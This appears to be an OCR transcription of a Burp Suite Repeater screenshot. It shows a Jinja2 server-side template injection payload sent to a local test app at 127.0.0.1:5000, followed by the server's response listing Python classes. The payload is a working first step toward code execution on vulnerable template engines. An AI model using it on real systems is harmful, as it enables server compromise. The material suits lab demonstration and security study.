 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://127.0.0.1:5000 ?
Request
Raw Params Headers Hex
GET
/ssti/?user={{%27%27.__class__.__mro__[2].__subclasses__()}}
HTTP/1.1
Host: 127.0.0.1:5000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:48.0)
Gecko/20100101 Firefox/48.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.7,zh-CN;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
Hello [<type 'type'>, <type 'weakref'>, <type
'weakcallableproxy'>, <type 'weakproxy'>, <type 'int'>, <type
'basestring'>, <type 'bytearray'>, <type 'list'>, <type
'NoneType'>, <type 'NotImplementedType'>, <type 'traceback'>,
<type 'super'>, <type 'xrange'>, <type 'dict'>, <type 'set'>,
<type 'slice'>, <type 'staticmethod'>, <type 'complex'>, <type
'float'>, <type 'buffer'>, <type 'long'>, <type 'frozenset'>,
<type 'property'>, <type 'memoryview'>, <type 'tuple'>, <type
'enumerate'>, <type 'reversed'>, <type 'code'>, <type
'frame'>, <type 'builtin_function_or_method'>, <type
'instancemethod'>, <type 'function'>, <type 'classobj'>, <type
'dictproxy'>, <type 'generator'>, <type 'getset_descriptor'>,
<type 'wrapper_descriptor'>, <type 'instance'>, <type
'ellipsis'>, <type 'member_descriptor'>, <type 'file'>, <type
'PyCapsule'>, <type 'cell'>, <type 'callable-iterator'>, <type
'iterator'>, <type 'sys.long_info'>, <type 'sys.float_info'>,
<type 'EncodingMap'>, <type 'fieldnameiterator'>, <type
'formatteriterator'>, <type 'sys.version_info'>, <type
'sys.flags'>, <type 'exceptions.BaseException'>, <type
'module'>, <type 'imp.NullImporter'>, <type
'zipimport.zipimporter'>, <type 'posix.stat_result'>, <type
'posix.statvfs_result'>, <class 'warnings.WarningMessage'>,
<class 'warnings.catch_warnings'>, <class
'_weakrefset._IterationGuard'>, <class '_weakrefset.WeakSet'>,
<class '_abcoll.Hashable'>, <type 'classmethod'>, <class
? < + > Type a search term 0 matches